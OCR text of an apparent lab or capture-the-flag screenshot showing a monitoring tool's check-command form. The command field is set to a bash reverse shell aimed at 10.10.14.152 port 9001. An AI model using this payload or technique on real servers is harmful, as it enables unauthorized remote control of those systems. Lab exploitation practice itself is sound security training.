 Config Name *
reverse
Description *
none
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.152/9001 0>&1
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command